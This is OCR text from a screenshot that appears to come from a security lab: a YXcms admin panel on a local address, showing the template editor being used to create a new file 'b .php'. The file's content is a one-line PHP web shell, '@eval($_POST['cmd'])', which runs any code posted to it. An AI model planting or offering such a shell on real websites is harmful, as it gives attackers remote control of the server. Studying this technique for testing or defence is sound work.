 不安全 192.168.1.123/yxcms/index.php?r=admin/index/index 无痕模式
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴
YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: b .php
1 <?php @eval($_POST['cmd']);?>
内容:
创建